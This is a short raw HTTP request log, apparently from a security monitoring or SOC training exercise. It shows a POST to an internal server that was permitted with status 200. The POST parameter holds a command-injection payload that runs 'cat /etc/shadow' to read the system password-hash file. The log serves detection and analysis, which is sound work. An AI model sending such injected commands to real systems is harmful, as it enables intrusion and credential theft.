 Raw Log
Request URL https://172.16.17.16/video/
User-Agent Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Request Method POST
Device Action Permitted
HTTP Response Size: 1501
HTTP Response Status 200
POST Parameters ?c=cat /etc/shadow